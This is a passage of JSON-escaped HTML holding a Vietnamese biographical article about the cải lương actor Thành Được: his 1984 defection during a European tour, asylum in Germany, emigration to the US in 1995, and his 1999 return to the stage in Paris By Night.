Verdana, sans-serif;\"\u003Eù\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei Thanh Nga), Chi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng (c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eù\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei Ki\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu Chinh, Kim C\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng) v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E N\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em Vua H\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E V\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E L\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESau ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey 30\/4 n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em 1975, \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eướ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec Vi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et Nam cho \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu di\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eễ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eở\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E 5 n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eướ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec T\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÂ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em 1984 trong m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et ph\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En g\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eồ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em nhi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu ngh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E sĩ c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng g\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei. Trong chuy\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu di\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eễ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey, Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđã\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E xin t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eị\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eí\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eị\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eở\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eứ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec. \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em 1995, \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng di c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E sang M\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỹ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E cho \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En nay.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EM\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei gian d\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei sau ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec xin t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eị\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eở\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eướ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec ngo\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei, t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En tu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eổ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei, h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eũ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđĩ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eặ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđã\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E g\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eặ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep ph\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eự\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ki\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em duy\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et g\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eắ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et gao c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eí\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh quy\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En trong n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eướ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EL\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eầ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En xu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et hi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En g\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eầ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em 1999 khi \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei di\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eễ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eở\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Tuy\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et T\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh Ca trong vai \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo H\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh ngh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E sĩ Ph\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng Li\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En trong ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh Paris By Night c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea Trung t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eú\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey Nga.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘H\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei t\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eụ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E nh\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng g\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E t\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et nh\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et trong ngh\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\"Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, 